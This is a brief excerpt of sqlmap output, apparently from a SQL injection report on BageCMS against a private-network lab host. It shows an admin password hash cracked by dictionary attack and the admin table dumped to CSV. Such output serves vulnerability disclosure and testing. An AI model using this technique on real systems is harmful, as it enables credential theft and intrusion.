 [13:05:46] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:05:46] [INFO] starting 4 processes
[13:05:47] [INFO] cracked password '123qwe' for user 'admin'
Database: bagecms
Table: bage_admin
[1 entry]
+----------+-------------------------------------------+
| username | password                                  |
+----------+-------------------------------------------+
| admin    | 46f94c8de14fb36680850768ff1b7f2a (123qwe) |
+----------+-------------------------------------------+
[13:06:01] [INFO] table 'bagecms.bage_admin' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.22.22/dump/bag
ecms/bage_admin.csv'
[13:06:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 56 times
[13:06:01] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.22.22'
[*] ending @ 13:06:01 /2024-11-15/